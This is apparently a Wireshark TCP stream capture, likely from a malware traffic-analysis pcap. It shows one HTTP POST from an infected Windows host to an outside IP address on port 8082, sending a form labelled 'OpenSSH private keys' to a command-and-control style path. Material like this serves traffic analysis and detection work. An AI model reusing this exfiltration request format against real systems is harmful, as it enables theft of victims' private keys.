 Wireshark · Follow TCP Stream (tcp.stream eq 0) · merged (5).pcap
POST /red4/DESKTOP-5N98NBB_W10018363.8DB232C0E83418B2F3D90BF34165F326/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------IIZRFBBEXDENPUAO
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 203.176.135.102:8082
Content-Length: 210
Connection: Close
Cache-Control: no-cache
-----------IIZRFBBEXDENPUAO
Content-Disposition: form-data; name="data"
-----------IIZRFBBEXDENPUAO
Content-Disposition: form-data; name="source"
OpenSSH private keys
-----------IIZRFBBEXDENPUAO--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Tue, 25 Feb 2020 17:59:40 GMT
content-length: 3
Content-Type: text/plain
/1/